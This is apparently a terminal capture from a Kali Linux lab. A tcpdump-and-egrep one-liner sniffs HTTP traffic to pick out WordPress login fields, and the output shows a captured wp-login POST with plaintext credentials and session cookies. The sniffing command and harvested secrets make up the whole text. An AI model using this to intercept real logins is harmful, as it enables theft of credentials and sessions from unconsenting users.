 root@kali:~# tcpdump -i eth0 -s 0 -nnA 'tcp dst port 80 and host 192.168.3.196' | egrep -i 'log=|pwd=' --color=aut
o --line-buffered -B20
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
23:36:01.320777 IP 192.168.3.196.49584 > 192.168.3.23.80: Flags [.], ack 108576, win 0, length 0
E..(".@...O............P........P...lk........
23:36:03.783495 IP 192.168.3.196.49601 > 192.168.3.23.80: Flags [S], seq 505559568, win 8192, options [mss 1460,no
p,wscale 2,nop,nop,sackOK], length 0
E..4".@...O............P.":....... .................
23:36:03.784274 IP 192.168.3.196.49601 > 192.168.3.23.80: Flags [.], ack 3713641483, win 16425, length 0
E..(".@...O............P.":..Y..P.@)C.........
23:36:03.784277 IP 192.168.3.196.49601 > 192.168.3.23.80: Flags [P.], seq 0:1240, ack 1, win 16425, length 1240: H
TTP: POST /wordpress-4.2/wordpress/wp-login.php HTTP/1.1
E...".@...J............P.":..Y..P.@)....POST /wordpress-4.2/wordpress/wp-login.php HTTP/1.1
Host: 192.168.3.23
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.23/wordpress-4.2/wordpress/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check; safedog-flow-item=; 2aFS_2132_saltkey=T1YW11xT; 2aFS_2132_lastvisit
=1495679122; 2aFS_2132_sid=GE737e; 2aFS_2132_lastact=1495682968%09misc.php%09patch; 2aFS_2132_seccode=1.55dcb88b8e
d2bdc5b4; 2aFS_2132_ulastactivity=2f17OO0b2PLeNf2naZAGY31COrT7vRHjKBylaRyHrVbZoLUOmjUl; 2aFS_2132_auth=9ff4xJe2Bki
eySKejyj1bsMFWbzaZ7gzGnl4aLluKnbShcXJJMVvXfYi4AdFUpRgcfJS8mfWq4QJlpEsnHEn; 2aFS_2132_lastcheckfeed=1%7C1495682870;
 2aFS_2132_lip=192.168.3.70%2C1485952259; 2aFS_2132_nofavfid=1; 2aFS_2132_checkupgrade=1; c7ec95743cb115b7cbc21117
ad102f1e=brlugb6s05riakkma4urb009u1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
log=admin&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.3.23%2Fwordpress-4.2%2Fwordpress%2Fwp-admin%
2F&testcookie=1